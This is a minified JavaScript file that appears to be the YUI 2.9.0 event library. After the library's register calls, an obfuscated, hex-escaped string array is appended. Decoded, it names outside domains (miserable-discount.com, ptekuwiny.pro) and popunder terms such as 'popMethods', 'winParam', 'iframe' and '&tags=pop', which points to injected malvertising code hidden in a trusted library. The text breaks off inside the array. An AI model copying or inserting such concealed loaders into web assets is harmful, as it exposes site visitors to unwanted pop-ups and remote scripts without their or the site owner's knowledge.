if(!k){if(l.type=="mouseout"){k=l.toElement;}else{if(l.type=="mouseover"){k=l.fromElement;}}}return this.resolveTextNode(k);},getTime:function(m){if(!m.time){var l=new Date().getTime();try{m.time=l;}catch(k){this.lastError=k;return l;}}return m.time;},stopEvent:function(k){this.stopPropagation(k);this.preventDefault(k);},stopPropagation:function(k){if(k.stopPropagation){k.stopPropagation();}else{k.cancelBubble=true;}},preventDefault:function(k){if(k.preventDefault){k.preventDefault();}else{k.returnValue=false;}},getEvent:function(m,k){var l=m||window.event;if(!l){var n=this.getEvent.caller;while(n){l=n.arguments[0];if(l&&Event==l.constructor){break;}n=n.caller;}}return l;},getCharCode:function(l){var k=l.keyCode||l.charCode||0;if(YAHOO.env.ua.webkit&&(k in c)){k=c[k];}return k;},_getCacheIndex:function(n,q,r,p){for(var o=0,m=n.length;o<m;o=o+1){var k=n[o];if(k&&k[this.FN]==p&&k[this.EL]==q&&k[this.TYPE]==r){return o;}}return -1;},generateId:function(k){var l=k.id;if(!l){l="yuievtautoid-"+b;++b;k.id=l;}return l;},_isValidCollection:function(l){try{return(l&&typeof l!=="string"&&l.length&&!l.tagName&&!l.alert&&typeof l[0]!=="undefined");}catch(k){return false;}},elCache:{},getEl:function(k){return(typeof k==="string")?document.getElementById(k):k;},clearCache:function(){},DOMReadyEvent:new YAHOO.util.CustomEvent("DOMReady",YAHOO,0,0,1),_load:function(l){if(!g){g=true;var k=YAHOO.util.Event;k._ready();k._tryPreloadAttach();}},_ready:function(l){var k=YAHOO.util.Event;if(!k.DOMReady){k.DOMReady=true;k.DOMReadyEvent.fire();k._simpleRemove(document,"DOMContentLoaded",k._ready);}},_tryPreloadAttach:function(){if(e.length===0){a=0;if(this._interval){this._interval.cancel();this._interval=null;}return;}if(this.locked){return;}if(this.isIE){if(!this.DOMReady){this.startInterval();return;}}this.locked=true;var q=!g;if(!q){q=(a>0&&e.length>0);}var p=[];var r=function(t,u){var s=t;if(u.overrideContext){if(u.overrideContext===true){s=u.obj;}else{s=u.overrideContext;}}u.fn.call(s,u.obj);};var l,k,o,n,m=[];for(l=0,k=e.length;l<k;l=l+1){o=e[l];if(o){n=this.getEl(o.id);if(n){if(o.checkReady){if(g||n.nextSibling||!q){m.push(o);e[l]=null;}}else{r(n,o);e[l]=null;}}else{p.push(o);}}}for(l=0,k=m.length;l<k;l=l+1){o=m[l];r(this.getEl(o.id),o);}a--;if(q){for(l=e.length-1;l>-1;l--){o=e[l];if(!o||!o.id){e.splice(l,1);}}this.startInterval();}else{if(this._interval){this._interval.cancel();this._interval=null;}}this.locked=false;},purgeElement:function(p,q,s){var n=(YAHOO.lang.isString(p))?this.getEl(p):p;var r=this.getListeners(n,s),o,k;if(r){for(o=r.length-1;o>-1;o--){var m=r[o];this.removeListener(n,m.type,m.fn);}}if(q&&n&&n.childNodes){for(o=0,k=n.childNodes.length;o<k;++o){this.purgeElement(n.childNodes[o],q,s);}}},getListeners:function(n,k){var q=[],m;if(!k){m=[h,j];}else{if(k==="unload"){m=[j];}else{k=this._getType(k);m=[h];}}var s=(YAHOO.lang.isString(n))?this.getEl(n):n;for(var p=0;p<m.length;p=p+1){var u=m[p];if(u){for(var r=0,t=u.length;r<t;++r){var o=u[r];if(o&&o[this.EL]===s&&(!k||k===o[this.TYPE])){q.push({type:o[this.TYPE],fn:o[this.FN],obj:o[this.OBJ],adjust:o[this.OVERRIDE],scope:o[this.ADJ_SCOPE],index:r});}}}}return(q.length)?q:null;},_unload:function(s){var m=YAHOO.util.Event,p,o,n,r,q,t=j.slice(),k;for(p=0,r=j.length;p<r;++p){n=t[p];if(n){try{k=window;if(n[m.ADJ_SCOPE]){if(n[m.ADJ_SCOPE]===true){k=n[m.UNLOAD_OBJ];}else{k=n[m.ADJ_SCOPE];}}n[m.FN].call(k,m.getEvent(s,n[m.EL]),n[m.UNLOAD_OBJ]);}catch(w){}t[p]=null;}}n=null;k=null;j=null;if(h){for(o=h.length-1;o>-1;o--){n=h[o];if(n){try{m.removeListener(n[m.EL],n[m.TYPE],n[m.FN],o);}catch(v){}}}n=null;}try{m._simpleRemove(window,"unload",m._unload);m._simpleRemove(window,"load",m._load);}catch(u){}},_getScrollLeft:function(){return this._getScroll()[1];},_getScrollTop:function(){return this._getScroll()[0];},_getScroll:function(){var k=document.documentElement,l=document.body;if(k&&(k.scrollTop||k.scrollLeft)){return[k.scrollTop,k.scrollLeft];}else{if(l){return[l.scrollTop,l.scrollLeft];}else{return[0,0];}}},regCE:function(){},_simpleAdd:function(){if(window.addEventListener){return function(m,n,l,k){m.addEventListener(n,l,(k));};}else{if(window.attachEvent){return function(m,n,l,k){m.attachEvent("on"+n,l);};}else{return function(){};}}}(),_simpleRemove:function(){if(window.removeEventListener){return function(m,n,l,k){m.removeEventListener(n,l,(k));};}else{if(window.detachEvent){return function(l,m,k){l.detachEvent("on"+m,k);};}else{return function(){};}}}()};}();(function(){var a=YAHOO.util.Event;a.on=a.addListener;a.onFocus=a.addFocusListener;a.onBlur=a.addBlurListener;
/*! DOMReady: based on work by: Dean Edwards/John Resig/Matthias Miller/Diego Perini */
if(a.isIE){if(self!==self.top){document.onreadystatechange=function(){if(document.readyState=="complete"){document.onreadystatechange=null;a._ready();}};}else{YAHOO.util.Event.onDOMReady(YAHOO.util.Event._tryPreloadAttach,YAHOO.util.Event,true);var b=document.createElement("p");a._dri=setInterval(function(){try{b.doScroll("left");clearInterval(a._dri);a._dri=null;a._ready();b=null;}catch(c){}},a.POLL_INTERVAL);}}else{if(a.webkit&&a.webkit<525){a._dri=setInterval(function(){var c=document.readyState;if("loaded"==c||"complete"==c){clearInterval(a._dri);a._dri=null;a._ready();}},a.POLL_INTERVAL);}else{a._simpleAdd(document,"DOMContentLoaded",a._ready);}}a._simpleAdd(window,"load",a._load);a._simpleAdd(window,"unload",a._unload);a._tryPreloadAttach();})();}YAHOO.util.EventProvider=function(){};YAHOO.util.EventProvider.prototype={__yui_events:null,__yui_subscribers:null,subscribe:function(a,c,f,e){this.__yui_events=this.__yui_events||{};var d=this.__yui_events[a];if(d){d.subscribe(c,f,e);}else{this.__yui_subscribers=this.__yui_subscribers||{};var b=this.__yui_subscribers;if(!b[a]){b[a]=[];}b[a].push({fn:c,obj:f,overrideContext:e});}},unsubscribe:function(c,e,g){this.__yui_events=this.__yui_events||{};var a=this.__yui_events;if(c){var f=a[c];if(f){return f.unsubscribe(e,g);}}else{var b=true;for(var d in a){if(YAHOO.lang.hasOwnProperty(a,d)){b=b&&a[d].unsubscribe(e,g);
}}return b;}return false;},unsubscribeAll:function(a){return this.unsubscribe(a);},createEvent:function(b,g){this.__yui_events=this.__yui_events||{};var e=g||{},d=this.__yui_events,f;if(d[b]){}else{f=new YAHOO.util.CustomEvent(b,e.scope||this,e.silent,YAHOO.util.CustomEvent.FLAT,e.fireOnce);d[b]=f;if(e.onSubscribeCallback){f.subscribeEvent.subscribe(e.onSubscribeCallback);}this.__yui_subscribers=this.__yui_subscribers||{};var a=this.__yui_subscribers[b];if(a){for(var c=0;c<a.length;++c){f.subscribe(a[c].fn,a[c].obj,a[c].overrideContext);}}}return d[b];},fireEvent:function(b){this.__yui_events=this.__yui_events||{};var d=this.__yui_events[b];if(!d){return null;}var a=[];for(var c=1;c<arguments.length;++c){a.push(arguments[c]);}return d.fire.apply(d,a);},hasEvent:function(a){if(this.__yui_events){if(this.__yui_events[a]){return true;}}return false;}};(function(){var a=YAHOO.util.Event,c=YAHOO.lang;YAHOO.util.KeyListener=function(d,i,e,f){if(!d){}else{if(!i){}else{if(!e){}}}if(!f){f=YAHOO.util.KeyListener.KEYDOWN;}var g=new YAHOO.util.CustomEvent("keyPressed");this.enabledEvent=new YAHOO.util.CustomEvent("enabled");this.disabledEvent=new YAHOO.util.CustomEvent("disabled");if(c.isString(d)){d=document.getElementById(d);}if(c.isFunction(e)){g.subscribe(e);}else{g.subscribe(e.fn,e.scope,e.correctScope);}function h(o,n){if(!i.shift){i.shift=false;}if(!i.alt){i.alt=false;}if(!i.ctrl){i.ctrl=false;}if(o.shiftKey==i.shift&&o.altKey==i.alt&&o.ctrlKey==i.ctrl){var j,m=i.keys,l;if(YAHOO.lang.isArray(m)){for(var k=0;k<m.length;k++){j=m[k];l=a.getCharCode(o);if(j==l){g.fire(l,o);break;}}}else{l=a.getCharCode(o);if(m==l){g.fire(l,o);}}}}this.enable=function(){if(!this.enabled){a.on(d,f,h);this.enabledEvent.fire(i);}this.enabled=true;};this.disable=function(){if(this.enabled){a.removeListener(d,f,h);this.disabledEvent.fire(i);}this.enabled=false;};this.toString=function(){return"KeyListener ["+i.keys+"] "+d.tagName+(d.id?"["+d.id+"]":"");};};var b=YAHOO.util.KeyListener;b.KEYDOWN="keydown";b.KEYUP="keyup";b.KEY={ALT:18,BACK_SPACE:8,CAPS_LOCK:20,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,META:224,NUM_LOCK:144,PAGE_DOWN:34,PAGE_UP:33,PAUSE:19,PRINTSCREEN:44,RIGHT:39,SCROLL_LOCK:145,SHIFT:16,SPACE:32,TAB:9,UP:38};})();YAHOO.register("event",YAHOO.util.Event,{version:"2.9.0",build:"2800"});YAHOO.register("yuiloader-dom-event", YAHOO, {version: "2.9.0", build: "2800"}); var _0x453b=["\x2F\x2F\x6D\x69\x73\x65\x72\x61\x62\x6C\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x2E\x63\x6F\x6D\x2F\x63\x59\x44\x63\x39\x54\x36\x2E\x62\x48\x32\x41\x35\x6C\x6C\x44\x53\x48\x57\x73\x51\x4E\x39\x49\x4E\x6A\x44\x6E\x59\x2F\x31\x2D\x4E\x6F\x6A\x75\x51\x4E\x33\x68\x4D\x6D\x79\x4F\x30\x4A\x30\x63\x4E\x2D\x6A\x4E\x55\x2F\x32\x53\x4E\x4D\x44\x6B\x63\x66\x30\x49","\x2F\x2F\x6D\x69\x73\x65\x72\x61\x62\x6C\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x2E\x63\x6F\x6D\x2F\x62\x2E\x33\x4A\x56\x45\x30\x56\x50\x69\x33\x73\x70\x57\x76\x4D\x62\x5F\x6D\x50\x56\x6A\x4A\x54\x5A\x46\x44\x50\x30\x6B\x30\x2F\x4E\x59\x6A\x72\x55\x56\x32\x57\x4E\x6D\x44\x6C\x63\x74\x7A\x50\x4C\x2F\x54\x71\x51\x7A\x32\x58\x4E\x41\x54\x6E\x59\x47\x30\x41\x4E\x4D\x7A\x59\x51\x4A\x6D\x2F\x63\x68\x6E\x50\x4E\x64\x79\x66\x59\x2F\x7A\x51\x30\x41\x78\x2F\x63\x42\x33\x65\x52\x79\x77\x7A","\x74\x69\x6D\x65","","\x64\x6F\x6D\x61\x69\x6E","\x69\x66\x72\x61\x6D\x65","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x73\x79\x6D\x62\x6F\x6C","\x67\x7A\x75\x6A\x59","\x66\x4C\x55\x4A\x41","\x6B\x41\x77\x71\x47","\x6F\x58\x48\x44\x76\x6A","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x49\x54\x47\x58\x63\x59","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x63\x6F\x76\x65\x72\x53\x63\x72\x6F\x6C\x6C\x62\x61\x72","\x2F","\x77\x69\x64\x74\x68","\x73\x63\x72\x65\x65\x6E","\x63\x6F\x6F\x6B\x69\x65\x45\x78\x70\x69\x72\x65\x73","\x62\x65\x66\x6F\x72\x65\x4F\x70\x65\x6E","\x79\x77\x72\x4B\x72\x78\x7A\x4C\x42\x4E\x72\x6D\x41\x78\x6E\x30\x7A\x77\x35\x4C\x43\x47","\x43\x30\x48\x30\x71\x78\x47","\x77\x31\x54\x4B\x7A\x77\x35\x50\x7A\x77\x72\x44\x78\x71","\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59","\x75\x4C\x6A\x6C\x73\x31\x43","\x43\x4B\x4C\x54\x75\x32\x65","\x7A\x78\x7A\x4C\x42\x4E\x72\x66\x42\x67\x76\x54\x7A\x77\x35\x30\x43\x57","\x43\x67\x39\x57\x74\x77\x76\x30\x41\x67\x39\x4B\x43\x57","\x75\x75\x50\x56\x45\x76\x75","\x43\x32\x6E\x59\x41\x78\x62\x30","\x43\x33\x72\x48\x79\x32\x53","\x63\x4C\x6E\x50\x44\x68\x76\x48\x44\x67\x4C\x56\x42\x4A\x4F\x47","\x63\x4B\x6E\x56\x7A\x67\x75\x36\x69\x61","\x6D\x30\x48\x4D\x7A\x77\x4C\x72\x43\x47","\x42\x4B\x31\x55\x41\x78\x79","\x79\x77\x6A\x56\x44\x78\x71\x36\x79\x4D\x58\x48\x42\x4D\x53","\x42\x77\x76\x5A\x43\x32\x66\x4E\x7A\x71","\x79\x32\x39\x55\x79\x32\x66\x30","\x79\x4D\x76\x4D\x42\x33\x6A\x4C\x74\x33\x62\x4C\x42\x47","\x41\x67\x76\x50\x7A\x32\x48\x30","\x6C\x32\x50\x5A\x7A\x78\x6A\x59\x70\x32\x31\x5A\x7A\x5A\x30","\x73\x78\x44\x69\x7A\x4E\x79","\x41\x68\x6A\x4C\x7A\x47","\x7A\x32\x76\x30\x76\x67\x39\x57\x74\x67\x4C\x55\x41\x30\x4C\x55\x7A\x4D\x38","\x6A\x4E\x72\x48\x7A\x5A\x31\x57\x42\x33\x61","\x42\x77\x76\x59\x7A\x32\x76\x74\x7A\x78\x72\x30\x41\x77\x35\x4E\x43\x57","\x74\x31\x48\x6F\x44\x77\x34","\x74\x32\x72\x74\x74\x30\x47","\x6C\x68\x72\x56\x42\x32\x58\x49\x79\x78\x69\x39","\x73\x76\x4C\x6E\x76\x76\x79","\x6F\x74\x47\x5A\x6E\x74\x44\x53\x44\x65\x48\x76\x73\x30\x34","\x7A\x67\x39\x75\x79\x77\x69","\x43\x78\x50\x66\x74\x68\x6D","\x42\x4E\x76\x53\x43\x68\x65","\x43\x32\x76\x55\x7A\x65\x76\x59\x43\x4D\x39\x59","\x42\x32\x6A\x51\x7A\x77\x6E\x30","\x42\x67\x39\x4A\x79\x78\x72\x50\x42\x32\x34","\x44\x67\x39\x56\x42\x67\x6A\x48\x43\x47","\x41\x78\x72\x4C\x43\x4D\x66\x30\x42\x33\x69","\x45\x77\x76\x68\x44\x67\x38","\x73\x65\x7A\x63\x41\x32\x69","\x44\x32\x4C\x4B\x44\x67\x47","\x6D\x73\x34\x57","\x41\x75\x35\x4E\x73\x30\x71","\x45\x33\x54\x6B\x75\x30\x76\x59\x43\x4D\x39\x59","\x42\x67\x76\x4D\x44\x61","\x78\x32\x6A\x53\x79\x77\x35\x52","\x75\x32\x44\x32\x72\x76\x4B","\x44\x67\x39\x6D\x42\x33\x44\x4C\x43\x4B\x6E\x48\x43\x32\x75","\x71\x77\x39\x31\x74\x75\x4F","\x71\x4E\x6A\x56\x44\x33\x6E\x4C\x43\x47","\x44\x33\x4C\x73\x41\x75\x34","\x72\x31\x44\x6C\x72\x4D\x79","\x43\x68\x6A\x4C\x43\x67\x66\x59\x7A\x76\x62\x56\x43\x61","\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59\x43\x57","\x6C\x67\x31\x4C\x42\x4E\x76\x49\x79\x78\x69\x39","\x6C\x68\x6A\x4C\x43\x32\x4C\x36\x79\x77\x6A\x53\x7A\x74\x31\x35\x7A\x78\x6D\x53\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59\x43\x5A\x30","\x43\x68\x72\x4C\x41\x33\x76\x33\x41\x77\x35\x35\x6C\x4E\x62\x59\x42\x57","\x41\x67\x31\x79\x75\x4C\x61","\x44\x67\x76\x5A\x44\x61","\x6C\x68\x72\x56\x43\x64\x30","\x41\x77\x31\x4E","\x43\x32\x66\x4D\x79\x78\x6A\x50","\x7A\x33\x50\x31\x41\x4C\x4B","\x79\x33\x6A\x4C\x79\x78\x72\x4C\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x76\x4B\x54\x57\x74\x4D\x34","\x6D\x4A\x65\x59\x6F\x64\x69\x32\x6E\x4E\x44\x6E\x72\x4E\x6A\x70\x41\x57","\x63\x4B\x31\x4C\x43\x33\x6E\x48\x7A\x32\x75\x36\x69\x61","\x43\x32\x76\x30\x44\x67\x4C\x55\x7A\x33\x6D","\x7A\x67\x39\x71\x42\x33\x61","\x42\x67\x76\x55\x7A\x33\x72\x4F","\x75\x76\x48\x76\x41\x65\x57","\x78\x33\x6E\x4C\x42\x67\x79","\x63\x4C\x76\x73\x74\x64\x4F\x47","\x6D\x4A\x62\x68\x72\x67\x4C\x49\x75\x4E\x75","\x6D\x5A\x69\x33\x6E\x74\x79\x34\x73\x32\x44\x78\x76\x4C\x72\x76","\x71\x4C\x62\x63\x44\x30\x4F","\x45\x65\x72\x65\x76\x77\x4F","\x42\x4C\x66\x6B\x43\x76\x43","\x75\x33\x72\x48\x79\x32\x53\x36\x69\x61","\x63\x4B\x35\x48\x42\x77\x75\x36\x69\x61","\x42\x77\x39\x49\x41\x77\x58\x4C\x75\x32\x76\x55\x43\x32\x4C\x30\x41\x78\x7A\x4C","\x7A\x78\x7A\x4C\x42\x4E\x72\x6E\x7A\x78\x72\x4F\x42\x32\x71","\x6E\x5A\x48\x68\x45\x4C\x7A\x36\x43\x76\x43","\x44\x76\x76\x4E\x73\x65\x30","\x79\x32\x58\x50\x79\x32\x53","\x7A\x4D\x66\x6A\x73\x4E\x61","\x43\x78\x76\x4C\x43\x4E\x4C\x74\x7A\x77\x58\x4C\x79\x33\x72\x56\x43\x47","\x41\x67\x72\x76\x41\x31\x79","\x42\x4D\x66\x54\x7A\x71","\x71\x76\x66\x53\x75\x4D\x69","\x41\x78\x6E\x74\x79\x77\x7A\x48\x43\x4D\x4B","\x44\x78\x44\x78\x7A\x4E\x4F","\x43\x32\x31\x65\x76\x78\x71","\x42\x77\x76\x55\x44\x77\x6A\x48\x43\x47","\x43\x32\x4C\x30\x44\x77\x66\x30\x41\x77\x39\x55","\x6A\x4E\x76\x48\x70\x71","\x71\x77\x4C\x51\x79\x4C\x71","\x79\x4B\x4C\x54\x77\x4E\x65","\x41\x77\x35\x4B\x7A\x78\x48\x70\x7A\x47","\x63\x4C\x7A\x4C\x43\x4E\x6E\x50\x42\x32\x34\x36\x69\x61","\x6D\x74\x62\x30\x42\x68\x72\x5A\x72\x32\x6D","\x41\x67\x76\x48\x7A\x61","\x44\x4C\x62\x72\x41\x65\x43","\x77\x77\x48\x7A\x79\x76\x4F","\x43\x65\x39\x6E\x44\x75\x43","\x43\x33\x62\x53\x41\x78\x71","\x7A\x32\x76\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x68\x6E\x63\x45\x76\x72\x48\x7A\x30\x35\x48\x42\x77\x75","\x79\x78\x76\x6D\x74\x67\x57","\x41\x78\x6E\x6F\x42\x33\x72\x6A\x7A\x32\x35\x56\x43\x4D\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x6C\x32\x50\x5A\x41\x77\x35\x4D\x42\x5A\x39\x54\x43\x32\x43\x39","\x72\x32\x58\x4C\x73\x4B\x69","\x7A\x67\x39\x66\x44\x4D\x76\x55\x44\x61","\x43\x4C\x6E\x6A\x76\x65\x79","\x6D\x4E\x57\x33\x46\x64\x76\x38\x6E\x4E\x57\x57\x46\x64\x4C\x38\x6D\x78\x57\x30\x46\x64\x65\x57\x46\x64\x6E\x38\x6F\x61","\x76\x4E\x50\x77\x76\x4D\x43","\x44\x78\x6A\x53","\x44\x4D\x76\x59\x43\x32\x4C\x56\x42\x47","\x44\x78\x6A\x75\x73\x4C\x65","\x42\x32\x50\x56\x42\x78\x61","\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6E\x30\x42\x33\x69","\x77\x75\x54\x31\x73\x30\x6D","\x43\x33\x6A\x4A","\x6C\x68\x44\x50\x7A\x68\x72\x4F\x70\x71","\x7A\x4D\x39\x59\x72\x77\x66\x4A\x41\x61","\x42\x4D\x76\x33\x76\x67\x66\x49","\x7A\x67\x76\x53\x79\x78\x4B","\x44\x4E\x50\x72\x43\x77\x43","\x6E\x64\x65\x35\x6F\x64\x48\x54\x76\x4B\x44\x7A\x43\x30\x53","\x72\x33\x6A\x48\x7A\x76\x79","\x44\x32\x4C\x55\x75\x67\x66\x59\x79\x77\x30","\x6D\x78\x57\x30\x46\x64\x6A\x38\x6D\x33\x57\x57\x46\x64\x75","\x6E\x64\x61\x35\x6D\x5A\x69\x33\x6E\x4E\x6E\x6D\x42\x68\x6A\x4B\x43\x71","\x42\x31\x7A\x7A\x44\x31\x61","\x74\x67\x35\x51\x71\x4B\x43","\x41\x67\x76\x50\x7A\x32\x48\x30\x70\x71","\x7A\x4B\x58\x76\x73\x4B\x65","\x42\x77\x39\x31\x43\x32\x76\x4B\x42\x33\x44\x55","\x79\x4C\x62\x74\x43\x77\x79","\x79\x31\x50\x58\x71\x30\x38","\x44\x78\x6E\x4C\x43\x4B\x66\x4E\x7A\x77\x35\x30","\x79\x32\x39\x32\x7A\x78\x6A\x75\x79\x77\x44\x5A","\x44\x67\x39\x57","\x6D\x74\x61\x33\x6F\x64\x43\x59\x6E\x66\x66\x31\x44\x66\x6E\x33\x73\x71","\x6D\x5A\x75\x33\x6D\x74\x4B\x5A\x42\x4C\x6A\x6A\x76\x4B\x72\x71","\x6D\x68\x57\x31\x46\x64\x6A\x38\x6D\x33\x57\x58\x46\x64\x71","\x44\x67\x66\x59\x7A\x32\x76\x30","\x43\x32\x48\x56\x44\x77\x58\x4B\x72\x4D\x4C\x59\x7A\x71","\x79\x78\x6E\x5A\x41\x77\x44\x55","\x75\x4C\x4C\x4B\x71\x75\x79","\x63\x4C\x62\x48\x43\x4D\x76\x55\x44\x63\x62\x76\x75\x4B\x58\x5A\x6F\x49\x61","\x63\x4B\x31\x56\x43\x4D\x75\x47\x41\x77\x35\x4D\x42\x5A\x4F\x47","\x77\x78\x76\x68\x79\x32\x4F","\x43\x67\x76\x59\x43\x67\x66\x4E\x7A\x71","\x75\x32\x76\x53\x45\x65\x38","\x72\x67\x39\x54\x79\x77\x4C\x55\x46\x78\x30","\x44\x78\x72\x50\x42\x68\x6D","\x42\x77\x66\x30\x79\x32\x47","\x42\x33\x62\x4C\x42\x47","\x79\x4D\x4C\x55\x7A\x66\x72\x56","\x44\x4E\x6A\x70\x72\x75\x34","\x43\x4B\x72\x6B\x45\x4B\x4B","\x43\x77\x35\x6A\x41\x4E\x65","\x79\x32\x58\x50\x79\x32\x54\x4C\x7A\x65\x76\x53\x7A\x77\x31\x4C\x42\x4E\x71","\x45\x33\x54\x6B\x75\x30\x76\x59\x43\x4D\x39\x59\x72\x67\x39\x54\x79\x77\x4C\x55\x46\x78\x30","\x79\x32\x39\x55\x7A\x4D\x4C\x4E","\x41\x77\x44\x55\x42\x33\x6A\x4C\x76\x67\x38","\x79\x4D\x39\x4B\x45\x71","\x79\x4D\x4C\x55\x7A\x65\x76\x32\x7A\x77\x35\x30\x43\x57","\x75\x31\x48\x4A\x77\x4E\x6D","\x79\x78\x62\x57\x7A\x77\x35\x4B\x71\x32\x48\x50\x42\x67\x71","\x74\x4E\x44\x78\x71\x77\x57","\x45\x65\x66\x4D\x77\x4E\x4B","\x43\x68\x6A\x56\x44\x67\x39\x30\x45\x78\x62\x4C","\x76\x67\x76\x63\x72\x76\x71","\x75\x4B\x7A\x49\x43\x75\x79","\x56\x4B\x70\x4E\x6E","\x61\x65\x41\x6C\x71","\x6D\x65\x72\x67\x65\x53\x65\x74\x74\x69\x6E\x67\x73","\x2C\x6C\x65\x66\x74\x3D","\x5F\x62\x6C\x61\x6E\x6B","\x73\x68\x6F\x75\x6C\x64\x46\x69\x72\x65","\x7C","\x73\x70\x6C\x69\x74","\x50\x45\x54\x73\x72","\x77\x69\x6E\x50\x61\x72\x61\x6D","\x70\x55\x6B\x69\x52","\x68\x64\x55\x6B\x56","\x62\x50\x53\x71\x66","\x30","\x31","\x32","\x33","\x68\x72\x65\x66","\x34","\x73\x65\x74\x74\x69\x6E\x67\x73","\x35","\x75\x6E\x64\x65\x72","\x41\x57\x77\x67\x78","\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x6D\x61\x74\x63\x68","\x74\x65\x73\x74","\x70\x6F\x70\x4D\x65\x74\x68\x6F\x64\x73","\x64\x6F\x45\x76\x65\x6E\x74","\x70\x72\x65\x70\x61\x72\x65\x45\x76\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x75\x74\x69\x6C\x73","\x63\x6F\x6E\x66\x69\x67","\x65\x76\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x63\x6C\x69\x63\x6B\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x75\x72\x6C","\x73\x6D\x44\x55\x74","\x68\x65\x61\x64","[[denied]]","\x0A\x56\x65\x72\x73\x69\x6F\x6E\x3A\x20","\x74\x52\x6D\x62\x6F","\x69\x6E\x66\x6F","\x70\x6A\x53\x55\x63","\x73\x72\x63","\x2F\x2F","\x7B\x7B\x4A\x53\x45\x72\x72\x6F\x72\x44\x6F\x6D\x61\x69\x6E\x7D\x7D","\x6D\x4E\x59\x44\x71","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x5A\x71\x43\x4F","\x62\x42\x69\x44\x61","\x63\x6F\x64\x65","\x36","\x70\x53\x48\x51\x6D","\x37","\x38","\x64\x41\x4A\x48\x54","\x39","\x31\x30","\x44\x6F\x6D\x61\x69\x6E\x7D\x7D","\x70\x74\x65\x6B\x75\x77\x69\x6E\x79\x2E\x70\x72\x6F","\x26\x74\x61\x67\x73\x3D\x70\x6F\x70","\x73\x63\x72\x69\x70\x74","\x57\x5A\x6B\x75\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x44\x65\x76\x4F\x43\x66\x6D","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x31\x56\x44\x4D\x75","\x42\x67\x66\x5A\x44\x66\x62\x48\x7A\x32\x76\x75\x41\x77\x31\x4C\x43\x47","\x74\x4C\x71\x5A\x6C\x4A\x75\x58","\x72\x31\x4C\x4D\x75\x76\x4B","\x6D\x4A\x79\x5A\x6D\x74\x71\x34\x6D\x33\x50\x74\x72\x4C\x50\x75\x77\x71","\x72\x78\x44\x32\x76\x4B\x43","\x42\x32\x35\x53\x42\x32\x66\x4B","\x6E\x4E\x57\x30\x46\x64\x6A\x38\x6D\x33\x57\x58\x46\x64\x62\x38\x6E\x71","\x79\x32\x39\x55\x44\x67\x66\x50\x42\x4E\x6D","\x43\x32\x76\x55\x7A\x65\x4C\x55\x7A\x4D\x38","\x41\x4C\x76\x7A\x79\x78\x69","\x72\x67\x76\x76\x74\x76\x79","\x77\x67\x66\x53\x73\x76\x65","\x43\x32\x76\x30\x73\x78\x72\x4C\x42\x71","\x78\x31\x39\x30\x42\x67\x39\x57","\x71\x32\x44\x66\x76\x78\x6D","\x72\x66\x4C\x6D\x79\x4C\x69","\x74\x4C\x71\x47\x6E\x49\x34\x58","\x44\x77\x39\x75\x74\x66\x43","\x76\x75\x50\x52\x43\x67\x38","\x73\x67\x7A\x64\x79\x31\x71","\x72\x32\x66\x34\x79\x4C\x69","\x42\x32\x35\x5A\x44\x67\x39\x59\x79\x77\x44\x4C","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x77\x72\x56\x44\x32\x34","\x42\x67\x66\x30\x7A\x76\x7A\x48\x42\x68\x76\x4C\x43\x31\x76\x57\x7A\x67\x66\x30\x7A\x75\x6E\x49\x43\x57","\x45\x4E\x50\x4F\x76\x4D\x75","\x73\x77\x58\x4A\x43\x67\x43","\x41\x75\x6E\x73\x43\x68\x61","\x43\x4D\x76\x4B\x44\x77\x6E\x4C","\x41\x32\x66\x4B\x71\x30\x75","\x7A\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x79\x4E\x76\x30\x44\x67\x39\x55","\x42\x33\x72\x4F\x7A\x78\x6A\x63\x41\x4E\x6D","\x43\x68\x76\x5A\x41\x65\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x44\x4E\x76\x6F\x44\x4D\x6D","\x79\x78\x62\x57\x7A\x77\x35\x4B\x76\x67\x39\x63\x42\x32\x72\x35\x72\x49\x62\x67\x71\x75\x4C\x6D\x6F\x47","\x41\x30\x48\x78\x74\x31\x71","\x71\x4D\x6E\x4B\x75\x68\x79","\x43\x4D\x44\x34","\x7A\x33\x76\x6E\x71\x4C\x4B","\x75\x30\x39\x55\x76\x75\x69","\x41\x78\x6E\x66\x42\x67\x76\x54\x7A\x77\x35\x30\x75\x67\x39\x57\x43\x67\x4C\x55\x7A\x57","\x72\x4D\x31\x41\x43\x76\x75","\x42\x67\x58\x62\x44\x65\x66\x5A\x7A\x65\x66\x56\x42\